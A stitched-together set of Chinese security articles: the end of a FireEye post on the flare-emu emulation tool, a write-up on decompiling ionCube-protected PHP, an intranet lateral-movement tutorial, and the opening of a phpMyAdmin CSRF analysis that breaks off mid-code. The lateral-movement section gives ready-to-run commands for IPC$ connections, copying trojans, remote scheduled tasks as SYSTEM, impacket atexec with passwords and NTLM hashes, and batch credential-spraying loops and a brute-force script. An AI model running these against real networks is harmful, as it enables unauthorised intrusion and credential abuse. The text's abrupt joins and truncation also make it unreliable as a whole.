Vector Floating Point(VFP)指令和寄存器访问, Unicorn并未公开该模块。
图 3 表示实现该功能的代码片段。
与emulateRange一样,如果 flare-emu 没有提供你需要的一些功能,你可以直接使用返回的 Unicorn 模拟器对象。
图3 flame-emu 使用emulateByte为ARM64启用VFP
## API 钩子
如前所述,flare-emu 的设计目的是使你能够轻松地使用模拟来解决代码分析需求。
如何调试进入库函数调用,是代码模拟的一个问题。
尽管使用 flare-emu 你可以对该指令单步跳过,或者为处理调用钩子例程中的特定函数定义自己的钩子,但是它预定义的函数钩子也超过了80个!
这些函数包括许多常见的C运行时函数(用于字符串和内存操作),以及它们的一些 Windows API 对应函数。
## 示例
图4展示了几个代码块,它们调用一个将时间戳转换为字符串的函数。
图5展示了一个简单的脚本,该脚本使用 flare-emu 的 iterate API 来为每个调用该函数的位置打印传递给该函数的参数。
该脚本还模拟简单的XOR解码函数并打印生成的解码字符串。
图6展示了脚本的结果输出。
图4 调用时间戳转换函数
图5 flare-emu使用的简单示例
图6 图5脚本的输出
这里是一个[示例脚本](https://github.com/fireeye/flare-emu/blob/master/rename_dynamic_imports.py),它使用 flare-emu 跟踪 GetProcAddress
的返回值,并相应地重命名它们存储的变量。
查看我们的 [README](https://github.com/fireeye/flare-emu/blob/master/README.md)
以获取更多示例,并且可以深入的了解 flare-emu。
## objc2_analyzer 介绍
去年,我写了一篇博文[reverse engineering Cocoa applications for
macOS](https://www.fireeye.com/blog/threat-research/2017/03/introduction_to_reve.html),主要介绍如何在macOS中逆向Cocoa的应用程序。
这篇文章有一部分简单介绍了如何在 hood 下调用 Objective-C 方法,以及它如何影响 IDA Pro 和其他反汇编程序中的交叉引用的。
此帖中还介绍了一个名为 objc2_xrefs_helper 的 IDAPython 脚本,它能够修复这些交叉引用的问题。
如果您还没有阅读该博客文章,我建议您在继续阅读本文之前阅读它,因为它提供了一些背景信息,对于理解 objc2_analyzer 特别有用。
objc2_xrefs_helper
的一个主要缺点是,如果选择器(selector)名称不明确,即两个或多个类实现了具有相同名称的方法,则脚本无法确定引用的选择器属于二进制文件中的哪个类,并且在修复交叉引用时不得不忽略这种情况。
现在,有了模拟器的支持,这都已经不再是问题了。
objc2_analyzer 使用 flare-emu 的 iterate API 指令以及调用 Objective-C 反汇编分析的钩子,以确定每次调用
objc_msgSend 时传递的 id 和 selector。
这样做的另一个好处是,当函数指针存储在寄存器中时,它还可以捕获对 objc_msgSend
的调用,这是Clang(当前版本的Xcode使用的编译器)中非常常见的一种方法。
IDA Pro 自身试图捕获这些,但它并没有捕获住它们全部。
除了x86_64 之外,还为 ARM 和 ARM64 架构添加了支持,以支持逆向 iOS 程序的需求。
此脚本已经替代了旧的 objc2_xrefs_helper 脚本,旧的脚本已经在我们的 repo 中删除了。
并且,由于脚本可以通过使用模拟器在 Objective-C 代码中执行数据跟踪,因此它还可以确定 id 是类实例还是类对象本身。
另外还增加了对跟踪作为id传递的ivar的支持。
有了所有这些信息,每次调用 objc_msgSend 时都会添加 Objective-C 样式的伪代码注释,这些变量表示在每个方法调用的位置。
如图7和图8展示了脚本的功能。
图7 运行objc2_analyzer之前的 Objective-C IDB 片段
图8 运行objc2_analyzer之后的 Objective-C IDB 片段
为了便于转换,我们将指令引用指向了选择器,而不是实现函数本身。
每次调用都会添加注释,这样使得分析更加容易。
图9表明,对于实现函数的交叉引用,也增加了指向对 objc_msgSend 的调用。
图9 为实现函数将交叉引用添加到IDE中
IDA Pro 从7.0开始的每个版本都对Objective-C代码分析和处理进行了改进。
然而,在撰写本文时, IDA Pro 的最新版本是7.2。
objc2_analyzer 工具弥补了 IDA Pro 的一些缺点,并且还有非常详细的注释。
objc2_analyzer以及[其他 IDA Pro 插件](https://github.com/fireeye/flare-ida)和脚本都可以在GitHub页面上找到。
## 总结
flare-emu 是一个可以灵活应用于各种代码分析问题的工具。
在这篇文章中,我们给出了几个它的几个使用场景,但这只是全部功能的一小部分。
如果你还没有尝试过使用代码模拟来解决代码分析问题,我们希望这篇文章能够成为你的开始。
对于所有人来说,我们希望您能发现这些新工具的价值!
这篇文章发表于2018年12月12日,由[James T.Bennett](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/cap-james-t-bennett),
[tools](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/tools),
[FLARE](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/FLARE) 和
[analysis](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/analysis) 提交。 | 社区文章 |
**作者:沈沉舟
原文链接:<https://mp.weixin.qq.com/s/bmdSyZem46aukj_hvLhu0w>**
在HVV期间同事提出ionCube保护PHP源码比较结实,研究了一下。
ionCube
7.x处理过的some_enc.php不含原始some.php,只有混淆过的opcode。逆向工程技术路线必须分两步走,第一步还原zend_op_array,第二步反编译。
有个付费的反编译网站
<https://easytoyou.eu/>
可以只买一个月,10欧元,大约80人民币,PayPal付款。提交some_enc.php,若是反编译成功,返回some.php。easytoyou应该有一个强大的私有PHP反编译器。
ionCube
7.x确实很结实,作者应该与搞逆向工程的搏斗过多年,其实现很变态。但是,再变态,只要持续投入精力,总能搞定,无非是性价比的问题,后来成功获取还原后的zend_op_array。接下来就是将zend_op_array以PHP源码形式展现,也就是反编译。
<https://www.php.net>
Source Insight看PHP引擎源码是必不可少的。
PHP 7 Virtual Machine - nikic [2017-04-14]
https://www.npopov.com/2017/04/14/PHP-7-Virtual-machine.html
这篇简介了PHP 7引擎的内部机制,不必纠缠看不懂的部分,粗略过一遍即可。有兴趣者,等写完PHP 7反汇编器,再回头重看一遍试试。事实上,我都写完PHP
7反编译器了才回头重看了一遍,怎么说呢,有些鸡肋。
PHP基本上算解释型语言,编译后有一种中间语言形式,平时说Opcode,不严格地说,就是PHP的中间语言形式。可以用VLD感性化认识Opcode。
VLD (Vulcan Logic Dumper)
https://github.com/derickr/vld
Understanding Opcodes - Sara Golemon [2008-01-19]
http://blog.golemon.com/2008/01/understanding-opcodes.html
(作者是位女性,同时是parsekit的作者)
More source analysis with VLD - [2010-02-19]
https://derickrethans.nl/more-source-analysis-with-vld.html
(VLD作者对VLD输出内容的解释,比如*号表示不可达代码,如何转dot文件成png文件)
虽然我要对付PHP 7,但很多东西是一脉相承的,PHP 5的优质文档可以看看。
深入理解Zend执行引擎(PHP5) - Gong Yong [2016-02-02]
http://gywbd.github.io/posts/2016/2/zend-execution-engine.html
(讲了Opcode、Zend VM、execute_ex()、zend_vm_gen.php,推荐阅读)
使用vld查看OPCode - Gong Yong [2016-02-04]
https://gywbd.github.io/posts/2016/2/vld-opcode.html
(介绍VLD最详细,推荐阅读)
在研究Opcode过程中找到几篇OPcache相关的文档。
Binary Webshell Through OPcache in PHP 7 - Ian Bouchard [2016-04-27]
https://www.gosecure.net/blog/2016/04/27/binary-webshell-through-opcache-in-php-7/
Detecting Hidden Backdoors in PHP OPcache - Ian Bouchard [2016-05-26]
https://www.gosecure.net/blog/2016/05/26/detecting-hidden-backdoors-in-php-opcache/
PHP OPcache Override
https://github.com/GoSecure/php7-opcache-override
https://github.com/GoSecure/php7-opcache-override/issues/6
(有两个010Editor模板,还有opcache_disassembler.py)
(提到construct 2.8的问题)
Zend VM OPcache生成的some.php.bin其格式是版本强相关的,随PHP版本不同需要不同的解析方式。010
Editor自带有一个.bt,但不适用于我当时看的版本。Ian Bouchard的.bt也不适用于我当时看的版本,起初我在Ian
Bouchard的.bt基础上小修小改对付着用,后来发现需要修改的地方比较多,也不太适应Ian
Bouchard的解析思路,后来就自己重写了一个匹配版本的解析模板。
之前从未完整写过.bt,突然写这么复杂的模板,碰上很多工程实践问题,后来分享过编写经验。
《MISC系列(51)--010 Editor模板编写入门》
http://scz.617.cn:8/misc/202103211820.txt
https://www.52pojie.cn/thread-1398493-1-1.html
https://www.52pojie.cn/thread-1402549-1-1.html
Ian Bouchard还提供了基于Python
Construct库的opcache_parser_64.py,对标.bt,用于解析some.php.bin。opcache_parser_64.py同样是PHP版本强相关的,它这个可能对应PHP
7.4。
opcache_disassembler.py利用opcache_parser_64.py的解析结果进行Opcode反汇编。
$ python2 opcache_disassembler.py -n -a64 -c hello.php.bin
[0] ECHO('Hello World\n', None);
[1] RETURN(1, None);
我要对付的PHP版本不是7.4,不能直接用Ian
Bouchard的.py。此外,他用Construct2.8,现在Python3上是2.10或更高,2.8和2.10有不少差别,不想四处修修补补,所以跟.bt一样,最终重写了一个匹配版本的.py。
Construct
https://construct.readthedocs.io/en/latest/
https://construct.readthedocs.io/en/latest/genindex.html
https://github.com/construct/construct/
这是我第一次接触Python Construct库,这个库充满了神秘主义哲学,文档也很差。总共从头到尾看了两遍官方文档,感觉作者自嗨得不行。
写完.py后,与.bt做了些比较,各有千秋;.bt的好处是GUI展示,在调试开发阶段很有意义;.py更灵活。设若你要解析二进制数据,建议.bt、.py各整一套,磨刀不误砍柴功,这些都是生产力工具。
反汇编zend_op_array,需要对该数据结构有一定了解,重点是opcodes[]、vars[]、literals[]、arg_info[]这几个结构数组,反汇编时无需理会try_catch_array[]。对着PHP源码以及Ian
Bouchard的实现,拿hello.php.bin练手入门,再对付复杂的.bin。
<?php
class TestClass
{
public function func_0 ( $arg )
{
...
}
}
...
function func_default ( $m, $hint )
{
echo '$mode=' . $m . $hint;
throw new Exception( "\$mode is invalid" );
}
$tc = new TestClass();
$tc->func_0( $argv );
?>
假设some.php如上,some.php.bin.asm如下(PHP 7):
main()
[0] (95) var_2 = NEW("TestClass",)
[1] (95) = DO_FCALL(,)
[2] (95) = ASSIGN($tc,var_2)
[3] (96) = INIT_METHOD_CALL($tc,"func_0")
[4] (96) = SEND_VAR_EX($argv,)
[5] (96) = DO_FCALL(,)
[6] (98) = RETURN(0x1,)
...
func_default($m,$hint)
[0] (86) $m = RECV(,)
[1] (86) $hint = RECV(,)
[2] (88) tmp_3 = CONCAT("\$mode=",$m)
[3] (88) tmp_2 = CONCAT(tmp_3,$hint)
[4] (88) = ECHO(tmp_2,)
[5] (89) var_2 = NEW("Exception",)
[6] (89) = SEND_VAL_EX("\$mode is invalid",)
[7] (89) = DO_FCALL(,)
[8] (89) = THROW(var_2,)
Ian Bouchard的反汇编器本质上能达到同样效果,修改.py自定义输出效果。
Inspector
https://github.com/krakjoe/inspector
(A disassembler and debug kit for PHP7)
有个Inspector,看说明,反汇编输出类似VLD输出,我没测过。推荐Ian Bouchard的实现。
即使最终目的是PHP反编译器,也应该先实现一版PHP反汇编器,前者的开发、调试过程会高度依赖后者。
写反汇编器的难点主要是对zend_op_array结构成员的理解,没学《编译原理》也无所谓。但是,写反编译器的难度突然抬升,要我从头干这事,就我现在这岁数,早没心气劲陪它玩了。
遇到困难找警察,遇到问题找hume。我就问他,那些流控语句的反编译怎么下手,没时间翻大部头理论指导,就想听他忽悠我。hume当时原话是这么说的:“个人理解,通过控制流图分析识别出if-else、循环等基本的控制结构,再加上一点语言相关的模式匹配还原”。等我完成后回头看他这个回答,一点没有忽悠我。
DY、XYM找了个现有PHP 5反编译器实现。
https://github.com/lighttpd/xcache/blob/master/lib/Decompiler.class.php
还原ZendGuard处理后的php代码
https://github.com/Tools2/Zend-Decoder
(看这个)
Decompiling and deobfuscating a Zend Guard protected code base - [2020-03-16]
https://bartbroere.eu/2020/03/16/decompiling-zend-guard-php/
(作者提供了一个Docker)
原始版本好像是俄罗斯程序员写的。该反编译器本身也是用PHP开发的,不能单独使用,得跟xcache结合着用。我理解xcache是OPcache出现之前的一种非官方Opcode缓存加速机制,可能不对,无所谓,确实没有细究xcache。
后来应该是一名中国程序员利用了初版反编译引擎,用于对付ZendGuard。作者应该做了版本升级适配,看说明,适用于PHP 5.6。
我不会PHP啊,反编译引擎这么复杂的代码逻辑,又是PHP写的,看得我头大。XYM搭了个环境,让我可以用VSCode动态调试前述反编译引擎,这就好多了。
就前述PHP 5反编译器而言,从此处看起
function &dop_array($op_array, $isFunction = false)
这是负责反编译单个zend_op_array。PHP的中间代码是以zend_op_array为单位进行组织的,一个函数对应一个zend_op_array,main()也是一个函数。
$this->fixOpCode($op_array['opcodes'], true, $isFunction ? null : 1);
这与反编译引擎本身无关,可能是对付ZendGuard的某些混淆手段?我没细跟。
$this->buildJmpInfo($range);
这步主要识别分支跳转类指令,为它们打上特定标记,标记跳转目标。将来会有一个识别、切分block的过程,要依赖此处所打特定标记。所以,此处不打标记不成。
$this->recognizeAndDecompileClosedBlocks($range);
这是根据buildJmpInfo()所打标记识别、切分block。若写过其他语言的反编译器,无需再解释。若无类似经验,就得加强理解了。IDA反汇编时,若用图块形式显示,那一个个方块就是识别、切分过的block。
class TestClass
{
/**
* func_0 comment
*/
public function func_0 ( $arg )
{
try
{
$mode = func_1( $arg );
switch ( $mode )
{
/**
* case 0
*/
case 0 :
func_case_0( $mode, $arg );
break;
case 1 :
func_case_1( $mode );
break;
default :
/**
* default
*/
func_default( $mode, " (unexpected)\n" );
throw new Exception( "\$mode is invalid" );
}
}
catch ( Exception $e )
{
print_r( $e );
die;
}
finally
{
echo "Finally\n";
}
}
}
func_0()的反汇编结果(PHP 7):
TestClass.func_0($arg)
[0] (11) $arg = RECV(,)
[1] (15) = INIT_FCALL(,"func_1")
[2] (15) = SEND_VAR($arg,)
[3] (15) var_4 = DO_FCALL(,)
[4] (15) = ASSIGN($mode,var_4)
[5] (21) tmp_4 = CASE($mode,0x0)
[6] (21) = JMPNZ(tmp_4,->9)
[7] (24) tmp_4 = CASE($mode,0x1)
[8] (24) = JMPZNZ(tmp_4,->18,->14)
[9] (22) = INIT_FCALL(,"func_case_0")
[10] (22) = SEND_VAR($mode,)
[11] (22) = SEND_VAR($arg,)
[12] (22) = DO_FCALL(,)
[13] (32) = JMP(->31,)
[14] (25) = INIT_FCALL(,"func_case_1")
[15] (25) = SEND_VAR($mode,)
[16] (25) = DO_FCALL(,)
[17] (32) = JMP(->31,)
[18] (31) = INIT_FCALL(,"func_default")
[19] (31) = SEND_VAR($mode,)
[20] (31) = SEND_VAL(" (unexpected)\n",)
[21] (31) = DO_FCALL(,)
[22] (32) var_4 = NEW("Exception",)
[23] (32) = SEND_VAL_EX("\$mode is invalid",)
[24] (32) = DO_FCALL(,)
[25] (32) = THROW(var_4,)
[26] (35) = CATCH("Exception",$e)
[27] (37) = INIT_FCALL(,"print_r")
[28] (37) = SEND_VAR($e,)
[29] (37) = DO_ICALL(,)
[30] (38) = EXIT(,)
[31] (41) tmp_3 = FAST_CALL(->33,)
[32] (41) = JMP(->35,)
[33] (42) = ECHO("Finally\n",)
[34] (42) = FAST_RET(tmp_3,)
[35] (44) = RETURN(null,)
为了正确反编译,要设法将下面这一小段汇编指令识别、切分成一个block。
[5] (21) tmp_4 = CASE($mode,0x0)
[6] (21) = JMPNZ(tmp_4,->9)
[7] (24) tmp_4 = CASE($mode,0x1)
[8] (24) = JMPZNZ(tmp_4,->18,->14)
[9] (22) = INIT_FCALL(,"func_case_0")
[10] (22) = SEND_VAR($mode,)
[11] (22) = SEND_VAR($arg,)
[12] (22) = DO_FCALL(,)
[13] (32) = JMP(->31,)
[14] (25) = INIT_FCALL(,"func_case_1")
[15] (25) = SEND_VAR($mode,)
[16] (25) = DO_FCALL(,)
[17] (32) = JMP(->31,)
[18] (31) = INIT_FCALL(,"func_default")
[19] (31) = SEND_VAR($mode,)
[20] (31) = SEND_VAL(" (unexpected)\n",)
[21] (31) = DO_FCALL(,)
[22] (32) var_4 = NEW("Exception",)
[23] (32) = SEND_VAL_EX("\$mode is invalid",)
[24] (32) = DO_FCALL(,)[25] (32) = THROW(var_4,)
如何达此目的?学习buildJmpInfo()、recognizeAndDecompileClosedBlocks()的实现。PHP 5与PHP
7有不少差别,但原理是相通的。
recognizeAndDecompileClosedBlocks()识别、切分block之后,主要调用两个函数:
decompileBasicBlock() decompileComplexBlock()
有两种block,一种是基本block,一种是复杂block。下面是一个基本block:
[1] (15) = INIT_FCALL(,"func_1")
[2] (15) = SEND_VAR($arg,)
[3] (15) var_4 = DO_FCALL(,)
[4] (15) = ASSIGN($mode,var_4)
基本block内部没有分支跳转指令,所有Opcode依次执行,直至基本block结束。
decompileBasicBlock()负责基本block的反编译,需要处理当前PHP版本所支持的大量常见Opcode。无需一步到位支持所有Opcode,可以迭代支持。
"5-25"是复杂block,block中有很多分支跳转指令。
decompileComplexBlock()负责复杂block的反编译,对切分好的复杂block进行具体的模式识别。下面这些函数分别对应不同的控制流模式:
decompile_foreach() decompile_while() decompile_for() decompile_if()
decompile_switch() decompile_tryCatch() decompile_doWhile()
"5-25"会被识别成switch/case。模式识别没有太大难度,跟病毒特征识别、流量特征识别本质上无区别,属于经验迭代;没有难度,但很繁琐,需要足够的样本量进行测试。反编译失败时最大可能就是复杂block模式识别失败,或存在BUG。
只靠前面这些操作得不到最终反编译输出结果,还需要关注:
class Decompiler_Output
该类负责格式化输出,比如各个block的缩进、反缩进。
其他的没必要讲太细,有前述大框架的理解,再动态调试跟踪一下,不断迭代理解即可。总的来说,俄罗斯程序员的PHP
5反编译引擎实现得很有想法,大框架出来了,共性部分已经充分展示。要说不爽,就是这特么是用PHP开发的,对于我这种程序员来说,淡淡的忧伤。
若读者需要开发自己的PHP反编译引擎,可以移植俄罗斯程序员的PHP
5反编译引擎,PHP跟Python之间的移植难度不大,基本上可以行对行翻译。框架移植成功后,再针对PHP
7进行下一步开发,工程实践细节很多,要求对各种Opcode理解较深。
大多数人学PHP是正着学,看语法手册,写Hello World,我是反着来的。不断修正反编译器未处理到的Opcode,在此过程中Source
Insight查看PHP引擎源码,或放狗查询Opcode对应的源码语法、语义。我是被迫反着来的,因为我根本不会PHP编程。胡整中。
比如,我不知道"@unlink()"中这个@是干啥的,我也不知道有这种语法。但我在开发测试PHP反编译器时碰上了BEGIN_SILENCE、END_SILENCE,反查后才知道。然后在反编译引擎中增加对这两个Opcode的处理,设法输出@。
[120] (69) tmp_16 = BEGIN_SILENCE(,)
[121] (69) = INIT_FCALL(,"unlink")
[122] (69) tmp_17 = FETCH_CONSTANT(,"NET_STATUS_FILE")
[123] (69) = SEND_VAL(tmp_17,)
[124] (69) = DO_ICALL(,)
[125] (69) = END_SILENCE(tmp_16,)
实际对应
@unlink(NET_STATUS_FILE);
完成一版ionCubeDecompile_x64_7.py,成功反编译经ionCube加密过的some_enc.php。前后花了5个月时间,有些偏长了。已经不是二十年前的精神小伙,各方面都在持续退化中。若注意力够集中,在我智力水平巅峰的时候,应该2个月能搞完,再快就超出我的水平了。那些3天写个OS的,都不是人,他们是神。
若是easytoyou免费给用,我绝对不想折腾这事儿。有时别人卡脖子,被迫自力更生,长远看,未尝不是一件好事。
* * * | 社区文章 |
# 内网渗透-密码传递
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 利用密码传递
### at&schtasks
在日常渗透中,我们在拿到入口点(Windows)之后,我们可以使用at&schtasks在目标内网利用密码传递,进行横向渗透。
1. 获取主机/域主机权限
2. minikatz获得密码(明文、hash)
3. 信息收集用户名做字典
4. 尝试链接
5. 添加计划任务(at & schtasks)
6. 执行文件木马、或者命令
`windows 2012 以下 at`
`windows 2012 以上 schtasks`
**利用流程**
1. 建立IPC连接到目标主机
2. 拷贝要执行的命令脚本到目标主机
3. 查看目标时间,创建计划任务(at schtasks)定时执行copy到的脚本
4. 删除IPC
建立IPC失败原因
1.你的系统不是NT或以上操作系统.
2.对方没有打开ipc$默认共享。
3.不能成功连接目标的139,445端口.
4.命令输入错误.
5.用户名或密码错误.
常见错误
1.错误号5,拒绝访问 : 很可能你使用的用户不是管理员权限的,先提升权限;
2.错误号51,Windows 无法找到网络路径 : 网络有问题;
3.错误号53,找不到网络路径 : ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);
4.错误号67,找不到网络名 : 你的lanmanworkstation服务未启动;目标删除了ipc$;
5.错误号1219,提供的凭据与已存在的凭据集冲突 : 你已经和对方建立了一个ipc$,请删除再连。
6.错误号1326,未知的用户名或错误密码 : 原因很明显了;
7.错误号1792,试图登录,但是网络登录服务没有启动 : 目标NetLogon服务未启动。(连接域控会出现此情况)
8.错误号2242,此用户的密码已经过期 : 目标有帐号策略,强制定期要求更改密码。
建立IPC空连接
net use \\xx.xx.xx.xx\ipc$ "" /user:""
建立完整的用户名,密码连接:
net use \\xx.xx.xx.xx\ipc$ "password" /user:"username"
net use \\xx.xx.xx.xx\ipc$ "password" /user:域名\"username"
net use \\192.168.3.25\ipc$ "admin!@#45" /user:god\mary
映射路径:
net use z: \\xx.xx.xx.xx\c$ "密码" /user:"用户名" (即可将对方的c盘映射为自己的z盘,其他盘类推)
删除
net use z: \\xx.xx.xx.xx\c$ #直接访问
net use c: /del 删除映射的c盘,其他盘类推
net use * /del 删除全部,会有提示要求按y确认
net use \\xx.xx.xx.xx\ipc$ /del
dir \\xx.xx.xx.xx\c$ 列文件
copy \\xx.xx.xx.xx\c$\1.bat 1.bat 下载1.bat
copy 1.bat \\xx.xx.xx.xx\C$ 复制文件
net view xx.xx.xx.xx 查看对方共享
过程
C:\>net use \\xx.xx.xx.xx\IPC$ "admin" /user:"admintitrators"
用户名是administrators,密码为"admin"的IP地址,如果是打算攻击的话,就可以用这样的命令来与xx.xx.xx.xx建立一个连接,因为密码为"admin",所以第一个引号处输入,后面一个双引号里的是用户名,输入administrators,命令即可成功完成。
C:\>copy text.exe \\xx.xx.xx.xx\admin$
先复制text.exe上去,目录下就有(这里的$是指admin用户的c:\winnt\system32\,大家还可以使用c$、d$,意思是C盘与D盘,这看你要复制到什么地方去了)
C:\>net time \\xx.xx.xx.xx
查查时间,发现xx.xx.xx.xx 的当前时间是 2021/2/8 上午 11:00,命令成功完成。
C:\>at \\xx.xx.xx.xx 11:05 text.exe
用at命令启动text.exe吧
/S system 指定要连接到的远程系统。如果省略这个系统参数,默认是本地系统。
/U username 指定应在其中执行 SchTasks.exe 的用户上下文。
/P [password] 指定给定用户上下文的密码。如果省略则提示输入。
/RU username 指定任务在其下运行的“运行方式”用户
帐户(用户上下文)。对于系统帐户,有效
值是 ""、"NT AUTHORITY\SYSTEM" 或
"SYSTEM"。
对于 v2 任务,"NT AUTHORITY\LOCALSERVICE"和
"NT AUTHORITY\NETWORKSERVICE"以及常见的 SID
对这三个也都可用。
/RP [password] 指定“运行方式”用户的密码。要提示输
入密码,值必须是 "*" 或无。系统帐户会忽略该
密码。必须和 /RU 或 /XML 开关一起使用。
/RU/XML /SC schedule 指定计划频率。
有效计划任务: MINUTE、 HOURLY、DAILY、WEEKLY、
MONTHLY, ONCE, ONSTART, ONLOGON, ONIDLE, ONEVENT.
/MO modifier 改进计划类型以允许更好地控制计划重复周期。有效值列于下面“修改者”部分中。
/D days 指定该周内运行任务的日期。有效值:
MON、TUE、WED、THU、FRI、SAT、SUN
和对 MONTHLY 计划的 1 - 31
(某月中的日期)。通配符“*”指定所有日期。
/M months 指定一年内的某月。默认是该月的第一天。
有效值: JAN、FEB、MAR、APR、MAY、JUN、
JUL、 AUG、SEP、OCT、NOV 和 DEC。通配符
“*” 指定所有的月。
/I idletime 指定运行一个已计划的 ONIDLE 任务之前
要等待的空闲时间。
有效值范围: 1 到 999 分钟。
/TN taskname 指定唯一识别这个计划任务的名称。
/TR taskrun 指定在这个计划时间运行的程序的路径和文件名。例如: C:\windows\system32\calc.exe
/ST starttime 指定运行任务的开始时间。
时间格式为 HH:mm (24 小时时间),例如 14:30 表示
2:30 PM。如果未指定 /ST,则默认值为
当前时间。/SC ONCE 必需有此选项。
/RI interval 用分钟指定重复间隔。这不适用于
计划类型: MINUTE、HOURLY、
ONSTART, ONLOGON, ONIDLE, ONEVENT.
有效范围: 1 - 599940 分钟。
如果已指定 /ET 或 /DU,则其默认值为
10 分钟。
/ET endtime 指定运行任务的结束时间。
时间格式为 HH:mm (24 小时时间),例如,14:50 表示 2:50 PM。
这不适用于计划类型: ONSTART、
ONLOGON, ONIDLE, ONEVENT.
/DU duration 指定运行任务的持续时间。
时间格式为 HH:mm。这不适用于 /ET 和
计划类型: ONSTART, ONLOGON, ONIDLE, ONEVENT.
对于 /V1 任务,如果已指定 /RI,则持续时间默认值为
1 小时。
/K 在结束时间或持续时间终止任务。
这不适用于计划类型: ONSTART、
ONLOGON, ONIDLE, ONEVENT.
必须指定 /ET 或 /DU。
/SD startdate 指定运行任务的第一个日期。
格式为 yyyy/mm/dd。默认值为
当前日期。这不适用于计划类型: ONCE、
ONSTART, ONLOGON, ONIDLE, ONEVENT.
/ED enddate 指定此任务运行的最后一天的日期。
格式是 yyyy/mm/dd。这不适用于计划类型:
ONCE、ONSTART、ONLOGON、ONIDLE。
/EC ChannelName 为 OnEvent 触发器指定事件通道。
/IT 仅有在 /RU 用户当前已登录且
作业正在运行时才可以交互式运行任务。
此任务只有在用户已登录的情况下才运行。
/NP 不储存任何密码。任务以给定用户的身份
非交互的方式运行。只有本地资源可用。
/Z 标记在最终运行完任务后删除任务。
/XML xmlfile 从文件的指定任务 XML 中创建任务。
可以组合使用 /RU 和 /RP 开关,或者在任务 XML 已包含
主体时单独使用 /RP。
/V1 创建 Vista 以前的平台可以看见的任务。
不兼容 /XML。
/F 如果指定的任务已经存在,则强制创建
任务并抑制警告。
/RL level 为作业设置运行级别。有效值为
LIMITED 和 HIGHEST。默认值为 LIMITED。
/DELAY delaytime 指定触发触发器后延迟任务运行的
等待时间。时间格式为
mmmm:ss。此选项仅对计划类型
ONSTART, ONLOGON, ONEVENT.
/? 显示此帮助消息。
创建任务
schtasks /create /s xx.xx.xx.xx /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat
执行任务
schtasks /run /s xx.xx.xx.xx /tn adduser /i 运行这个任务
删除任务
schtasks /delete /s xx.xx.xx.xx /tn adduser /f
使用第三方工具,自带提权
D:\>atexec.exe tencent/administrator:[email protected]@10.0.0.1 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \WqukoWZX
[*] Running task \WqukoWZX
[*] Deleting task \WqukoWZX
[*] Attempting to read ADMIN$\Temp\WqukoWZX.tmp
[*] Attempting to read ADMIN$\Temp\WqukoWZX.tmp
nt authority\system # 权限为system
impacket工具包,里面很多内网用到的工具
这个工具注意免杀
atexec.exe ./administrator:[email protected]@10.0.0.1 "whoami"
atexec.exe tencent/administrator:[email protected]@10.0.0.1 "whoami"
atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "whoami"
### 批量建立IPC链接
FOR /F %%i in (ips.txt) do net use \\%%i\ipc$ "admin!@#45" /user:administrator #批量检测IP对应明文连接
FOR /F %%i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%%i whoami #批量检测IP对应明文回显版
FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%[email protected] whoami #批量检测明文对应IP回显版
FOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i ./[email protected] whoami #批量检测HASH对应IP回显版
程序运行结束`net use`查看建立了哪些连接,剩下的就是使用自带命令`at&schtasks`上传脚本进行控制。
net use \\192.168.3.32\ipc$ admin!@#45 /user:g0od\dbadmin
#pip install pyinstaller
#pyinstaller -F fuck_neiwang_001.py 生成可执行EXE
import os,time
ips={
'192.168.3.21',
'192.168.3.25',
'192.168.3.29',
'192.168.3.30',
'192.168.3.31',
'192.168.3.33'
}
users={
'Administrator',
'boss',
'dbadmin',
'fileadmin',
'mack',
'mary',
'vpnadm',
'webadmin'
}
passs={
'admin',
'admin!@#45',
'Admin12345'
}
for ip in ips:
for user in users:
for mima in passs:
exec="net use \\"+ "\\"+ip+'\ipc$ '+mima+' /user:god\\'+user
print('--->'+exec+'<---')
os.system(exec)
time.sleep(1)
**以上操作都是在我们知道用户和密码的情况下进行验证的,前期除了收集明文密码HASH等,还收集了用户名,用户名配合密码字典,进行上面的批量验证**
主机A 收集主机A的用户名和密码 组成字典
主机B 用主机A的用户信息验证是否可以登录到主机B,如果可以登录在收集主机B的用户信息,将信息添加到上面的字典里。
主机C 用上面的字典验证是否可以登录到主机C,如果可以登录依旧收集相关信息添加到字典中
不断重复上面步骤,收集的信息越多字典越大,我们验证成功的可能性越大,实现从获得1台主机到内网中所有主机的操作
## 工具地址
`[https://gitee.com/RichChigga/impacket-examples-windows](https://gitee.com/RichChigga/impacket-examples-windows)` | 社区文章 |
**作者:lucifaer
作者博客:<https://www.lucifaer.com/>**
同样也是一个鸡肋漏洞,产生原因在Common.inc.php核心类,感觉漏洞发现者是捡了一个漏洞…
### 0x00 漏洞简述
#### 漏洞信息
本周在Twitter上有一个较为热点的讨论话题,是有关phpMyAdmin
<=4.7.7版本的一个CSRF漏洞,漏洞存在于`common.inc.php`中,而笔者分析完后,发现这个更像是漏洞作者捡漏的一个漏洞。
#### 漏洞影响版本
phpMyAdmin <= 4.7.7
### 0x01 漏洞复现
本文用phpMyAdmin 4.7.6进行分析。
### 0x02 漏洞分析
直接看漏洞本质,主要在于两个点:
首先是位于`libraries/common.inc.php`中第375行到389行这一段代码:
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
if (PMA_isValid($_POST['token'])) {
$token_provided = true;
$token_mismatch = ! @hash_equals($_SESSION[' PMA_token '], $_POST['token']);
}
if ($token_mismatch) {
/**
* We don't allow any POST operation parameters if the token is mismatched
* or is not provided
*/
$whitelist = array('ajax_request');
PMA\libraries\Sanitize::removeRequestVars($whitelist);
}
}
有个关键点:如果发送的请求是`GET`请求,就可以绕过对于参数的检测。
其次,第二个漏洞触发的关键点在`sql.php`第72行到76行:
if (isset($_POST['bkm_fields']['bkm_sql_query'])) {
$sql_query = $_POST['bkm_fields']['bkm_sql_query'];
} elseif (isset($_GET['sql_query'])) {
